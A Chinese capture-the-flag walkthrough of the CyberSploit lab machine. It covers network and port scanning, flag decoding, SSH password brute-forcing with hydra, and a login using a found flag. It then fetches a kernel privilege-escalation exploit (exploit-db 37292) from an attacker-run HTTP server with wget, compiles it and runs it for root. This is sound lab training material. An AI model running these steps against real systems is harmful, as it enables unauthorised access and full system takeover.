

2.2.1 确定IP

使用工具扫描主机的 IP 以及开放的端口

命令:netdiscover -i eth0 -r 192.168.150.0/24 或者 arp-scan -l

发现目标机IP



2.2.2 信息收集

获取IP后,获取端口:nmap -sS -p--A -Pn 192.168.150.149

发现开放了22和80端口



使用工具扫描网站目录:dirb http://192.168.150.149

访问http://192.168.150.149/cgi-bin

访问http://192.168.150.149/hacker

一个动态页面,没有什么有价值的信息。

访问http://192.168.150.149/robots.txt

发现一串数据:

R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9

应该是base64编码,对其进行解码:

得到Flag1:cybersploit{youtube.com/c/cybersploit}



2.2.3 漏洞扫描

对网站进行漏洞扫描

命令:nikto -host 192.168.150.149

没有发现漏洞。



对于22端口,使用searchsploit搜索OpenSSH

OpenSSH 5.9 没有发现漏洞



对于80端口,访问网站: http://192.168.150.149:80

发现一个动态页面,点击选项没有反应,页面没有太多信息,查看其源码试试

发现一个username: itsskv,可能是登录账户。

使用hydra破解ssh:hydra -L itsskv-P top1000.txt ssh://192.168.150.149

破解失败。



使用cewl生成网站字典:cewl http://192.168.150.149 > user222.txt

再使用hydra破解ssh:hydra -Luser222.txt -P user222.txt ssh://192.168.150.149

还是没有成功。刚才得到flag1,尝试是否是密码

使用开放的ssh服务进行连接:ssh [email protected]

密码使用Flag1:cybersploit{youtube.com/c/cybersploit}

登录成功。



然后查看文件,看是否有关键信息



发现flag2.txt文件



0110011101101111 01101111 01100100 00100000 01110111 01101111 01110010 0110101100100000 00100001 00001010 01100110 01101100 01100001 01100111 0011001000111010 00100000 01100011 01111001 01100010 01100101 01110010 0111001101110000 01101100 01101111 01101001 01110100 01111011 01101000 0111010001110100 01110000 01110011 00111010 01110100 00101110 01101101 0110010100101111 01100011 01111001 01100010 01100101 01110010 01110011 0111000001101100 01101111 01101001 01110100 00110001 01111101

查看之后发现是二进制文件,使用在线解码工具: https://gchq.github.io/CyberChef

得到flag2:cybersploit{https:t.me/cybersploit1}

2.2.4 漏洞利用

没有其他漏洞。

2.2.5 提权



查看用户组和sudo权限:

没有sudo权限。



利用SUID进行提权:find / -user root -perm -4000 -print2>/dev/null

没有发现可以利用的点(常见可利用程序:nmap,vim,find,bash,more,less,nano,cp)

利用漏洞工具查询提权



使用linuxprivchecker查询本地漏洞,下载linuxprivchecker.py权限检查程序:

wget http://www.securitysift.com/download/linuxprivchecker.py

运行程序 python linuxprivchecker.py,得到的最后结果,没有提示具体漏洞



下载 Linux Exploit Suggester 到 kali: git clone https://github.com/PenturaLabs/Linux_Exploit_Suggester.git

然后开启 Python 服务器:

cd Linux_Exploit_Suggester

python3 -m http.server 80

在服务器上下载:wget http://192.168.150.137:80/Linux_Exploit_Suggester.pl



下载之后修改权限并运行脚本: chmod 777Linux_Exploit_Suggester.pl

./Linux_Exploit_Suggester.pl uname –r

发现一个漏洞:https://www.exploit-db.com/exploits/31346,尝试利用,没成功。

利用漏洞本地提权





查看内核版本和系统版本:uname -a lsb_release -a

内核:3.13.0 ,系统版本是:Ubuntu 12.04.5,



kali搜索是否存在该版本的漏洞利用文件:searchsploitlinux 3.13.0

发现存在该版本漏洞利用文件。

拷贝文件到本机目录,输入:cp/usr/share/exploitdb/exploits/linux/local/37292.c .

使用python搭建服务器:python3 -m http.server 80

下载文件到靶机:wget http://192.168.150.137/37292.c

查看命令:more 37292.c

编译命令:gcc 37292.c -o ofs

执行 ./ofs



提权成功,切换到root目录,查看文件

找到finalflag.txt,获得flag3:cybersploit{Z3X21CW42C4 many many congratulations !}

3.总结

1、用到的工具:netdiscover,nmap,dirb,nitko,python,hydra,cewl

2、解密时,用到了base64解密、二进制转字符串

3、提权时,用到了本地提权漏洞。